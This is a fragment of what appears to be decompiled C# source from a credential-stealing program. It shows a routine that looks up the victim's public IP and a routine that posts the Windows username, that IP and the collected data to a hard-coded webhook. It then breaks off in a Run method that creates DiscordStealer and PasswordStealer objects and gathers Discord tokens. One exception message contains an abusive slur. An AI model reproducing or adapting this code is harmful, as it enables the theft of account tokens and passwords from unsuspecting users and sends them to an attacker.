 18 public static string GetIP()
19 {
20 string text = "";
21 using (WebResponse response = WebRequest.Create("http://checkip.dyndns.org/").GetResponse())
22 {
23 using (StreamReader streamReader = new StreamReader(response.GetResponseStream()))
24 {
25 text = streamReader.ReadToEnd();
26 }
27 }
28 int num = text.IndexOf("Address: ") + 9;
29 int num2 = text.LastIndexOf("</body>");
30 text = text.Substring(num, num2 - num);
31 return text;
32 }
33
34 // Token: 0x06000019 RID: 25 RVA: 0x00003548 File Offset: 0x00001748
35 public static void SendMeResults(List<string> A_0, string A_1)
36 {
37 try
38 {
39 using (HttpClient httpClient = new HttpClient())
40 {
41 StringContent content = new StringContent(JsonConvert.SerializeObject(new
42 {
43 <<EMPTY_NAME>> = string.Format(Embed.embedFormat, new object[]
44 {
45 Environment.UserName,
46 Embed.GetIP(),
47 string.Join("\n", A_0),
48 A_1.Substring(0, 250)
49 })
50 }), Encoding.UTF8, "application/json");
51 if (httpClient.PostAsync(Embed.webhook, content).Result.StatusCode != HttpStatusCode.OK)
52 {
53 throw new Exception("Buddy Kys!!!");
54 }
55 }
56 Console.WriteLine("Webhook sent successfully.");
57 }
58 catch (Exception ex)
59 {
60 Console.WriteLine("Error sending webhook: " + ex.Message);
61 }
62 }
63
64 // Token: 0x0600001A RID: 26 RVA: 0x00003628 File Offset: 0x00001828
65 public void Run()
66 {
67 DiscordStealer discordStealer = new DiscordStealer();
68 PasswordStealer passwordStealer = new PasswordStealer();
69 List<string> tokens = discordStealer.GetTokens();